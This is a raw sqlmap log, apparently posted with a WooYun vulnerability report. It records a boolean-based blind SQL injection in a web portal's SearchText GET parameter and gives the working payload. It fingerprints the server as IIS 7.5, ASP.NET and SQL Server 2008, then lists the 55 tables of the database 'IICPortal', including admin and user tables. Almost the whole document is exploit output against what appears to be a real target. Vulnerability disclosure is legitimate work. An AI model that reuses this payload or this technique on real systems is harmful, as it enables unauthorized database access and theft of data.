 ---
Place: GET
Parameter: SearchText
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SearchText=2015%' AND 8357=8357 AND '%'='&NodeID=0
---
[16:44:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:44:39] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[16:44:39] [INFO] fetching tables for database: IICPortal
[16:44:39] [INFO] fetching number of tables for database 'IICPortal'
[16:44:39] [INFO] resumed: 55
[16:44:39] [INFO] resumed: dbo.MP_Announce
[16:44:39] [INFO] resumed: dbo.MP_Article
[16:44:39] [INFO] resumed: dbo.MP_ArticleContent
[16:44:39] [INFO] resumed: dbo.MP_Comment
[16:44:39] [INFO] resumed: dbo.MP_Complain
[16:44:39] [INFO] resumed: dbo.MP_ConsultMail
[16:44:39] [INFO] resumed: dbo.MP_ConsultMail_bak
[16:44:39] [INFO] resumed: dbo.MP_ConsultQuestion
[16:44:39] [INFO] resumed: dbo.MP_ConsultQuEsTION_bk
[16:44:39] [INFO] resumed: dbo.MP_ConsultResponse
[16:44:39] [INFO] resumed: dbo.MP_FriendKind
[16:44:39] [INFO] resumed: dbo.MP_FriendSite
[16:44:39] [INFO] resumed: dbo.MP_Hits
[16:44:39] [INFO] resumed: dbo.MP_Log
[16:44:39] [INFO] resumed: dbo.MP_Message
[16:44:39] [INFO] resumed: dbo.MP_Node
[16:44:39] [INFO] resumed: dbo.MP_Node1
[16:44:39] [INFO] resumed: dbo.MP_Node110124
[16:44:39] [INFO] resumed: dbo.MP_Photo
[16:44:39] [INFO] resumed: dbo.MP_Project
[16:44:39] [INFO] resumed: dbo.MP_QuickNode
[16:44:39] [INFO] resumed: dbo.MP_ResourceLink
[16:44:39] [INFO] resumed: dbo.MP_ResourceLinkLog
[16:44:39] [INFO] resumed: dbo.MP_Special
[16:44:39] [INFO] resumed: dbo.MP_SpecialInfo
[16:44:39] [INFO] resumed: dbo.MP_Video
[16:44:39] [INFO] resumed: dbo.PB_City
[16:44:39] [INFO] resumed: dbo.PB_Code
[16:44:39] [INFO] resumed: dbo.PB_Config
[16:44:39] [INFO] resumed: dbo.PB_Country
[16:44:39] [INFO] resumed: dbo.PB_KeyID
[16:44:39] [INFO] resumed: dbo.PB_Menu
[16:44:39] [INFO] resumed: dbo.PB_Options
[16:44:39] [INFO] resumed: dbo.PB_Portal
[16:44:39] [INFO] resumed: dbo.PB_Portal1
[16:44:39] [INFO] resumed: dbo.PB_Province
[16:44:39] [INFO] resumed: dbo.PB_Theme
[16:44:39] [INFO] resumed: dbo.test
[16:44:39] [INFO] resumed: dbo.UR_Admin
[16:44:39] [INFO] resumed: dbo.UR_Dept
[16:44:39] [INFO] resumed: dbo.UR_InUser
[16:44:39] [INFO] resumed: dbo.UR_OutUser
[16:44:39] [INFO] resumed: dbo.UR_QuickLink
[16:44:39] [INFO] resumed: dbo.UR_Role
[16:44:39] [INFO] resumed: dbo.V_node
[16:44:39] [INFO] resumed: dbo.V_wz
www.wooyun.org